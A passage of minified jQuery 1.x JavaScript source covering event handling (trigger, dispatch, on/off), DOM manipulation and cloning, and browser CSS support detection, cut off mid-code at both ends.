events){jQuery.event.remove(elem,type+types[t],handler,selector,true)}continue}special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--}if(special.remove){special.remove.call(elem,handleObj)}}}if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle)}delete events[type]}}if(jQuery.isEmptyObject(events)){delete elemData.handle;jQuery._removeData(elem,"events")}},trigger:function(event,data,elem,onlyHandlers){var handle,ontype,cur,bubbleType,special,tmp,i,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return}if(rfocusMorph.test(type+jQuery.event.triggered)){return}if(type.indexOf(".")>=0){namespaces=type.split(".");type=namespaces.shift();namespaces.sort()}ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.namespace_re=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem}data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return}if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode}for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur}if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window)}}i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(jQuery._data(cur,"events")||{})[event.type]&&jQuery._data(cur,"handle");if(handle){handle.apply(cur,data)}handle=ontype&&cur[ontype];if(handle&&handle.apply&&jQuery.acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault()}}}event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&jQuery.acceptData(elem)){if(ontype&&elem[type]&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null}jQuery.event.triggered=type;try{elem[type]()}catch(e){}jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp}}}}return event.result},dispatch:function(event){event=jQuery.event.fix(event);var i,ret,handleObj,matched,j,handlerQueue=[],args=slice.call(arguments),handlers=(jQuery._data(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return}handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.namespace_re||event.namespace_re.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation()}}}}}if(special.postDispatch){special.postDispatch.call(this,event)}return event.result},handlers:function(event,handlers){var sel,handleObj,matches,i,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(!event.button||event.type!=="click")){for(;cur!=this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==true||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>=0:jQuery.find(sel,this,null,[cur]).length}if(matches[sel]){matches.push(handleObj)}}if(matches.length){handlerQueue.push({elem:cur,handlers:matches})}}}}if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)})}return handlerQueue},fix:function(event){if(event[jQuery.expando]){return event}var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{}}copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop]}if(!event.target){event.target=originalEvent.srcElement||document}if(event.target.nodeType===3){event.target=event.target.parentNode}event.metaKey=!!event.metaKey;return fixHook.filter?fixHook.filter(event,originalEvent):event},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode}return event}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(event,original){var body,eventDoc,doc,button=original.button,fromElement=original.fromElement;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc&&doc.clientTop||body&&body.clientTop||0)}if(!event.relatedTarget&&fromElement){event.relatedTarget=fromElement===event.target?original.toElement:fromElement}if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)))}return event}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){try{this.focus();return false}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false}},delegateType:"focusout"},click:{trigger:function(){if(jQuery.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false}},_default:function(event){return jQuery.nodeName(event.target,"a")}},beforeunload:{postDispatch:function(event){if(event.result!==undefined){event.originalEvent.returnValue=event.result}}}},simulate:function(type,elem,event,bubble){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true,originalEvent:{}});if(bubble){jQuery.event.trigger(e,null,elem)}else{jQuery.event.dispatch.call(elem,e)}if(e.isDefaultPrevented()){event.preventDefault()}}};jQuery.removeEvent=document.removeEventListener?function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle,false)}}:function(elem,type,handle){var name="on"+type;if(elem.detachEvent){if(typeof elem[name]===strundefined){elem[name]=null}elem.detachEvent(name,handle)}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props)}if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&(src.returnValue===false||src.getPreventDefault&&src.getPreventDefault())?returnTrue:returnFalse}else{this.type=src}if(props){jQuery.extend(this,props)}this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=true};jQuery.Event.prototype={isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(!e){return}if(e.preventDefault){e.preventDefault()}else{e.returnValue=false}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(!e){return}if(e.stopPropagation){e.stopPropagation()}e.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=returnTrue;this.stopPropagation()}};jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix}return ret}}});if(!support.submitBubbles){jQuery.event.special.submit={setup:function(){if(jQuery.nodeName(this,"form")){return false}jQuery.event.add(this,"click._submit keypress._submit",function(e){var elem=e.target,form=jQuery.nodeName(elem,"input")||jQuery.nodeName(elem,"button")?elem.form:undefined;if(form&&!jQuery._data(form,"submitBubbles")){jQuery.event.add(form,"submit._submit",function(event){event._submit_bubble=true});jQuery._data(form,"submitBubbles",true)}})},postDispatch:function(event){if(event._submit_bubble){delete event._submit_bubble;if(this.parentNode&&!event.isTrigger){jQuery.event.simulate("submit",this.parentNode,event,true)}}},teardown:function(){if(jQuery.nodeName(this,"form")){return false}jQuery.event.remove(this,"._submit")}}}if(!support.changeBubbles){jQuery.event.special.change={setup:function(){if(rformElems.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){jQuery.event.add(this,"propertychange._change",function(event){if(event.originalEvent.propertyName==="checked"){this._just_changed=true}});jQuery.event.add(this,"click._change",function(event){if(this._just_changed&&!event.isTrigger){this._just_changed=false}jQuery.event.simulate("change",this,event,true)})}return false}jQuery.event.add(this,"beforeactivate._change",function(e){var elem=e.target;if(rformElems.test(elem.nodeName)&&!jQuery._data(elem,"changeBubbles")){jQuery.event.add(elem,"change._change",function(event){if(this.parentNode&&!event.isSimulated&&!event.isTrigger){jQuery.event.simulate("change",this.parentNode,event,true)}});jQuery._data(elem,"changeBubbles",true)}})},handle:function(event){var elem=event.target;if(this!==elem||event.isSimulated||event.isTrigger||(elem.type!=="radio"&&elem.type!=="checkbox")){return event.handleObj.handler.apply(this,arguments)}},teardown:function(){jQuery.event.remove(this,"._change");return !rformElems.test(this.nodeName)}}}if(!support.focusinBubbles){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event),true)};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true)}jQuery._data(doc,fix,(attaches||0)+1)},teardown:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);jQuery._removeData(doc,fix)}else{jQuery._data(doc,fix,attaches)}}}})}jQuery.fn.extend({on:function(types,selector,data,fn,one){var type,origFn;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined}for(type in types){this.on(type,selector,data,types[type],one)}return this}if(data==null&&fn==null){fn=selector;data=selector=undefined}else{if(fn==null){if(typeof selector==="string"){fn=data;data=undefined}else{fn=data;data=selector;selector=undefined}}}if(fn===false){fn=returnFalse}else{if(!fn){return this}}if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments)};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++)}return this.each(function(){jQuery.event.add(this,types,fn,data,selector)})},one:function(types,selector,data,fn){return this.on(types,selector,data,fn,1)},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this}if(typeof types==="object"){for(type in types){this.off(type,selector,types[type])}return this}if(selector===false||typeof selector==="function"){fn=selector;selector=undefined}if(fn===false){fn=returnFalse}return this.each(function(){jQuery.event.remove(this,types,fn,selector)})},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this)})},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true)}}});function createSafeFragment(document){var list=nodeNames.split("|"),safeFrag=document.createDocumentFragment();if(safeFrag.createElement){while(list.length){safeFrag.createElement(list.pop())}}return safeFrag}var nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rleadingWhitespace=/^\s+/,rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,rtagName=/<([\w:]+)/,rtbody=/<tbody/i,rhtml=/<|&#?\w+;/,rnoInnerhtml=/<(?:script|style|link)/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptType=/^$|\/(?:java|ecma)script/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var elems,elem,i=0,found=typeof context.getElementsByTagName!==strundefined?context.getElementsByTagName(tag||"*"):typeof context.querySelectorAll!==strundefined?context.querySelectorAll(tag||"*"):undefined;if(!found){for(found=[],elems=context.childNodes||context;(elem=elems[i])!=null;i++){if(!tag||jQuery.nodeName(elem,tag)){found.push(elem)}else{jQuery.merge(found,getAll(elem,tag))}}}return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],found):found}function fixDefaultChecked(elem){if(rcheckableType.test(elem.type)){elem.defaultChecked=elem.checked}}function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem}function disableScript(elem){elem.type=(jQuery.find.attr(elem,"type")!==null)+"/"+elem.type;return elem}function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type=match[1]}else{elem.removeAttribute("type")}return elem}function setGlobalEval(elems,refElements){var elem,i=0;for(;(elem=elems[i])!=null;i++){jQuery._data(elem,"globalEval",!refElements||jQuery._data(refElements[i],"globalEval"))}}function cloneCopyEvent(src,dest){if(dest.nodeType!==1||!jQuery.hasData(src)){return}var type,i,l,oldData=jQuery._data(src),curData=jQuery._data(dest,oldData),events=oldData.events;if(events){delete curData.handle;curData.events={};for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i])}}}if(curData.data){curData.data=jQuery.extend({},curData.data)}}function fixCloneNodeIssues(src,dest){var nodeName,e,data;if(dest.nodeType!==1){return}nodeName=dest.nodeName.toLowerCase();if(!support.noCloneEvent&&dest[jQuery.expando]){data=jQuery._data(dest);for(e in data.events){jQuery.removeEvent(dest,e,data.handle)}dest.removeAttribute(jQuery.expando)}if(nodeName==="script"&&dest.text!==src.text){disableScript(dest).text=src.text;restoreScript(dest)}else{if(nodeName==="object"){if(dest.parentNode){dest.outerHTML=src.outerHTML}if(support.html5Clone&&(src.innerHTML&&!jQuery.trim(dest.innerHTML))){dest.innerHTML=src.innerHTML}}else{if(nodeName==="input"&&rcheckableType.test(src.type)){dest.defaultChecked=dest.checked=src.checked;if(dest.value!==src.value){dest.value=src.value}}else{if(nodeName==="option"){dest.defaultSelected=dest.selected=src.defaultSelected}else{if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue}}}}}}jQuery.extend({clone:function(elem,dataAndEvents,deepDataAndEvents){var destElements,node,clone,i,srcElements,inPage=jQuery.contains(elem.ownerDocument,elem);if(support.html5Clone||jQuery.isXMLDoc(elem)||!rnoshimcache.test("<"+elem.nodeName+">")){clone=elem.cloneNode(true)}else{fragmentDiv.innerHTML=elem.outerHTML;fragmentDiv.removeChild(clone=fragmentDiv.firstChild)}if((!support.noCloneEvent||!support.noCloneChecked)&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0;(node=srcElements[i])!=null;++i){if(destElements[i]){fixCloneNodeIssues(node,destElements[i])}}}if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0;(node=srcElements[i])!=null;i++){cloneCopyEvent(node,destElements[i])}}else{cloneCopyEvent(elem,clone)}}destElements=getAll(clone,"script");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"))}destElements=srcElements=node=null;return clone},buildFragment:function(elems,context,scripts,selection){var j,elem,contains,tmp,tag,tbody,wrap,l=elems.length,safe=createSafeFragment(context),nodes=[],i=0;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem)}else{if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem))}else{tmp=tmp||safe.appendChild(context.createElement("div"));tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+elem.replace(rxhtmlTag,"<$1></$2>")+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild}if(!support.leadingWhitespace&&rleadingWhitespace.test(elem)){nodes.push(context.createTextNode(rleadingWhitespace.exec(elem)[0]))}if(!support.tbody){elem=tag==="table"&&!rtbody.test(elem)?tmp.firstChild:wrap[1]==="<table>"&&!rtbody.test(elem)?tmp:0;j=elem&&elem.childNodes.length;while(j--){if(jQuery.nodeName((tbody=elem.childNodes[j]),"tbody")&&!tbody.childNodes.length){elem.removeChild(tbody)}}}jQuery.merge(nodes,tmp.childNodes);tmp.textContent="";while(tmp.firstChild){tmp.removeChild(tmp.firstChild)}tmp=safe.lastChild}}}}if(tmp){safe.removeChild(tmp)}if(!support.appendChecked){jQuery.grep(getAll(nodes,"input"),fixDefaultChecked)}i=0;while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)!==-1){continue}contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(safe.appendChild(elem),"script");if(contains){setGlobalEval(tmp)}if(scripts){j=0;while((elem=tmp[j++])){if(rscriptType.test(elem.type||"")){scripts.push(elem)}}}}tmp=null;return safe},cleanData:function(elems,acceptData){var elem,type,id,data,i=0,internalKey=jQuery.expando,cache=jQuery.cache,deleteExpando=support.deleteExpando,special=jQuery.event.special;for(;(elem=elems[i])!=null;i++){if(acceptData||jQuery.acceptData(elem)){id=elem[internalKey];data=id&&cache[id];if(data){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type)}else{jQuery.removeEvent(elem,type,data.handle)}}}if(cache[id]){delete cache[id];if(deleteExpando){delete elem[internalKey]}else{if(typeof elem.removeAttribute!==strundefined){elem.removeAttribute(internalKey)}else{elem[internalKey]=null}}deletedIds.push(id)}}}}}});jQuery.fn.extend({text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(value))},null,value,arguments.length)},append:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem)}})},prepend:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild)}})},before:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this)}})},after:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling)}})},remove:function(selector,keepData){var elem,elems=selector?jQuery.filter(selector,this):this,i=0;for(;(elem=elems[i])!=null;i++){if(!keepData&&elem.nodeType===1){jQuery.cleanData(getAll(elem))}if(elem.parentNode){if(keepData&&jQuery.contains(elem.ownerDocument,elem)){setGlobalEval(getAll(elem,"script"))}elem.parentNode.removeChild(elem)}}return this},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false))}while(elem.firstChild){elem.removeChild(elem.firstChild)}if(elem.options&&jQuery.nodeName(elem,"select")){elem.options.length=0}}return this},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents)})},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined){return elem.nodeType===1?elem.innerHTML.replace(rinlinejQuery,""):undefined}if(typeof value==="string"&&!rnoInnerhtml.test(value)&&(support.htmlSerialize||!rnoshimcache.test(value))&&(support.leadingWhitespace||!rleadingWhitespace.test(value))&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=value.replace(rxhtmlTag,"<$1></$2>");try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value}}elem=0}catch(e){}}if(elem){this.empty().append(value)}},null,value,arguments.length)},replaceWith:function(){var arg=arguments[0];this.domManip(arguments,function(elem){arg=this.parentNode;jQuery.cleanData(getAll(this));if(arg){arg.replaceChild(elem,this)}});return arg&&(arg.length||arg.nodeType)?this:this.remove()},detach:function(selector){return this.remove(selector,true)},domManip:function(args,callback){args=concat.apply([],args);var first,node,hasScripts,scripts,doc,fragment,i=0,l=this.length,set=this,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);if(isFunction||(l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))){return this.each(function(index){var self=set.eq(index);if(isFunction){args[0]=value.call(this,index,self.html())}self.domManip(args,callback)})}if(l){fragment=jQuery.buildFragment(args,this[0].ownerDocument,false,this);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first}if(first){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts){jQuery.merge(scripts,getAll(node,"script"))}}callback.call(this[i],node,i)}if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||"")&&!jQuery._data(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src)}}else{jQuery.globalEval((node.text||node.textContent||node.innerHTML||"").replace(rcleanScript,""))}}}}fragment=first=null}}return this}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,i=0,ret=[],insert=jQuery(selector),last=insert.length-1;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get())}return this.pushStack(ret)}});var iframe,elemdisplay={};function actualDisplay(name,doc){var elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=window.getDefaultComputedStyle?window.getDefaultComputedStyle(elem[0]).display:jQuery.css(elem[0],"display");elem.detach();return display}function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display=actualDisplay(nodeName,doc);if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);doc=(iframe[0].contentWindow||iframe[0].contentDocument).document;doc.write();doc.close();display=actualDisplay(nodeName,doc);iframe.detach()}elemdisplay[nodeName]=display}return display}(function(){var a,shrinkWrapBlocksVal,div=document.createElement("div"),divReset="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];a.style.cssText="float:left;opacity:.5";support.opacity=/^0.5/.test(a.style.opacity);support.cssFloat=!!a.style.cssFloat;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";a=div=null;support.shrinkWrapBlocks=function(){var body,container,div,containerStyles;if(shrinkWrapBlocksVal==null){body=document.getElementsByTagName("body")[0];if(!body){return}containerStyles="border:0;width:0;height:0;position:absolute;top:0;left:-9999px";container=document.createElement("div");div=document.createElement("div");body.appendChild(container).appendChild(div);shrinkWrapBlocksVal=false;if(typeof div.style.zoom!==strundefined){div.style.cssText=divReset+";width:1px;padding:1px;zoom:1";div.innerHTML="<div></div>";div.firstChild.style.width="5px";shrinkWrapBlocksVal=div.offsetWidth!==3}body.removeChild(container);body=container=div=null}return shrinkWrapBlocksVal}})();var rmargin=(/^margin/);var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var getStyles,curCSS,rposition=/^(top|right|bottom|left)$/;if(window.getComputedStyle){getStyles=function(elem){return elem.ownerDocument.defaultView.getComputedStyle(elem,null)};curCSS=function(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed.getPropertyValue(name)||computed[name]:undefined;if(computed){if(ret===""&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name)}if(rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth}}return ret===undefined?ret:ret+""}}else{if(document.documentElement.currentStyle){getStyles=function(elem){return elem.currentStyle};curCSS=function(elem,name,computed){var left,rs,rsLeft,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed[name]:undefined;if(ret==null&&style&&style[name]){ret=style[name]}if(rnumnonpx.test(ret)&&!rposition.test(name)){left=style.left;rs=elem.runtimeStyle;rsLeft=rs&&rs.left;if(rsLeft){rs.left=elem.currentStyle.left}style.left=name==="fontSize"?"1em":ret;ret=style.pixelLeft+"px";style.left=left;if(rsLeft){rs.left=rsLeft}}return ret===undefined?ret:ret+""||"auto"}}}function addGetHookIf(conditionFn,hookFn){return{get:function(){var condition=conditionFn();if(condition==null){return}if(condition){delete this.get;return}return(this.get=hookFn).apply(this,arguments)}}}(function(){var a,reliableHiddenOffsetsVal,boxSizingVal,boxSizingReliableVal,pixelPositionVal,reliableMarginRightVal,div=document.createElement("div"),containerStyles="border:0;width:0;height:0;position:absolute;top:0;left:-9999px",divReset="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];a.style.cssText="float:left;opacity:.5";support.opacity=/^0.5/.test(a.style.opacity);support.cssFloat=!!a.style.cssFloat;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";a=div=null;jQuery.extend(support,{reliableHiddenOffsets:function(){if(reliableHiddenOffsetsVal!=null){return reliableHiddenOffsetsVal}var container,tds,isSupported,div=document.createElement("div"),body=document.getElementsByTagName("body")[0];if(!body){return}div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";container=document.createElement("div");container.style.cssText=containerStyles;body.appendChild(container).appendChild(div);div.innerHTML="<table><tr><td></td><td>t</td></tr></table>";tds=div.getElementsByTagName("td");tds[0].style.cssText="padding:0;margin:0;border:0;display:none";isSupported=(tds[0].offsetHeight===0);tds[0].style.display="";tds[1].style.display="none";reliableHiddenOffsetsVal=isSupported&&(tds[0].offsetHeight===0);body.removeChild(container);div=body=null;return reliableHiddenOffsetsVal},boxSizing:function(){if(boxSizingVal==null){computeStyleTests()}return boxSizingVal},boxSizingReliable:function(){if(boxSizingReliableVal==null){computeStyleTests()}return boxSizingReliableVal},pixelPosition:function(){if(pixelPositionVal==null){computeStyleTests()}return pixelPositionVal},reliableMarginRight:function(){var body,container,div,marginDiv;if(reliableMarginRightVal==null&&window.getComputedStyle){body=document.getElementsByTagName("body")[0];if(!body){return}container=document.createElement("div");div=document.createElement("div");container.style.cssText=containerStyles;body.appendChild(container).appendChild(div);marginDiv=div.appendChild(document.createElement("div"));marginDiv.style.cssText=div.style.cssText=divReset;marginDiv.style.marginRight=marginDiv.style.width="0";div.style.width="1px";reliableMarginRightVal=!parseFloat((window.getComputedStyle(marginDiv,null)||{}).marginRight);body.removeChild(container)}return reliableMarginRightVal}});function computeStyleTests(){var 